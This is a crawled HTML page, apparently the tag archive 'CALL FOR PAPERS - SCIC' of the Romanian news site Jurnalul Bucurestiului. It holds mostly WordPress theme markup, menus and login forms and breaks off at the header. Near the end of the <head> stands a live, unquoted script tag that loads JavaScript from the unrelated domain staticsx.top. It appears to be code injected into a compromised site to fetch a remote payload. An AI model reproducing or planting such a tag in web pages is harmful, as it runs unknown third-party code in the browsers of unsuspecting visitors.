

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalul-bucurestiului.ro/tag/call-for-papers-scic/
body_size: 17545
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Arhive CALL FOR PAPERS - SCIC - Jurnalul Bucurestiului</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jurnalul-bucurestiului.ro/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/favicon-jb-512x512-1-300x300.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arhive CALL FOR PAPERS - SCIC - Jurnalul Bucurestiului" />
<meta property="og:url" content="https://www.jurnalul-bucurestiului.ro/tag/call-for-papers-scic/" />
<meta property="og:site_name" content="Jurnalul Bucurestiului" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arhive CALL FOR PAPERS - SCIC - Jurnalul Bucurestiului" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.jurnalul-bucurestiului.ro/#website","url":"https://www.jurnalul-bucurestiului.ro/","name":"Jurnalul Bucurestiului","inLanguage":"ro-RO","description":"Sursa ta de informa\u021bii \u0219i \u0219tiri franceze \u0219i rom\u00e2ne\u0219ti. Toate informa\u021biile de care ai nevoie \u00eentr-un singur loc!","potentialAction":[{"@type":"SearchAction","target":"https://www.jurnalul-bucurestiului.ro/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://www.jurnalul-bucurestiului.ro/tag/call-for-papers-scic/#webpage","url":"https://www.jurnalul-bucurestiului.ro/tag/call-for-papers-scic/","name":"Arhive CALL FOR PAPERS - SCIC - Jurnalul Bucurestiului","isPartOf":{"@id":"https://www.jurnalul-bucurestiului.ro/#website"},"inLanguage":"ro-RO"},{"@type":"Place","@id":"https://www.jurnalul-bucurestiului.ro/tag/call-for-papers-scic/#local-place","address":{"@type":"PostalAddress","@id":"https://www.jurnalul-bucurestiului.ro/tag/call-for-papers-scic/#local-place-address","streetAddress":"","addressLocality":"","postalCode":"","addressRegion":"","addressCountry":""},"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux" href="https://www.jurnalul-bucurestiului.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux comentarii" href="https://www.jurnalul-bucurestiului.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux etichetă CALL FOR PAPERS - SCIC" href="https://www.jurnalul-bucurestiului.ro/tag/call-for-papers-scic/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jurnalul-bucurestiului.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-newsletter/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"","token":"40288480c8","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<link rel='https://api.w.org/' href='https://www.jurnalul-bucurestiului.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalul-bucurestiului.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jurnalul-bucurestiului.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-admin\/","wpRestNonce":"40288480c8","wpRestUrl":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.jurnalul-bucurestiului.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.jurnalul-bucurestiului.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="abdc0a6873";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/side-menu-background-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/sign-in-background-300x201.jpg');
    }

    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }


    
	.post header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-category a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



    
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }



    
    .td-footer-container::before {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/footer-background-300x200.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jurnalul-bucurestiului.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jurnalul-bucurestiului.ro/tag/call-for-papers-scic/",
                    "name": "CALL FOR PAPERS &#8211; SCIC"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-call-for-papers-scic tag-155324 global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-185195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-185195"><a href="https://www.jurnalul-bucurestiului.ro/">Actualitate</a></li>
<li id="menu-item-276842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276842"><a href="https://www.jurnalul-bucurestiului.ro/categorie/justitie-sociala-socio-judiciar/investigatii-jurnalistice-criminale/">Investigații criminale jurnalistice &#038; științifice (Thomas Csinta)</a></li>
<li id="menu-item-224699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224699"><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/cultura/lucrari-cu-caracter-stiintific-didactic-si-pedagogic/economie/">Educație și Învățământ</a></li>
<li id="menu-item-224700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224700"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/stiinta-tehnica/istorie/dezvaluiri/">Știință și Tehnică<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-276904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276904"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Societate și Economie</a></li>
</ul>
</li>
<li id="menu-item-224704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224704"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/interviuri/">Personalități</a></li>
<li id="menu-item-276732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-276732"><a href="#">Life Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-224708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224708"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/monden/">Conferințe și Dezbateri</a></li>
	<li id="menu-item-224698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224698"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/evenimente/">Evenimente</a></li>
	<li id="menu-item-224701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224701"><a href="https://www.jurnalul-bucurestiului.ro/categorie/medicina/sanatate/">Carte &#8211; Recenzii</a></li>
	<li id="menu-item-224709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224709"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/sport/">Cultură &#8211; Supliment Cultural</a></li>
	<li id="menu-item-224697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224697"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/religie/">Artă-Literatură</a></li>
	<li id="menu-item-224711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224711"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/coltul-specialistului/retete-culinare/">Actualitate</a></li>
</ul>
</li>
<li id="menu-item-276906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276906"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/editorial-jurnalul-bucurestiului/">Editorial Jurnalul Bucureștiului</a></li>
<li id="menu-item-303188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303188"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">Serviciul de Investigații Socio &#8211; Judiciar</a></li>
<li id="menu-item-304086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304086"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR (Consultanță Universitară Franco – Română)</a></li>
<li id="menu-item-305804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305804"><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)</a></li>
<li id="menu-item-305805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305805"><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic</a></li>
<li id="menu-item-305806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305806"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului</a></li>
<li id="menu-item-305813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305813"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete-private/">Anchete criminale private</a></li>
<li id="menu-item-305814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305814"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete/">Anchete</a></li>
<li id="menu-item-310492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310492"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jurnalul-bucurestiului.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

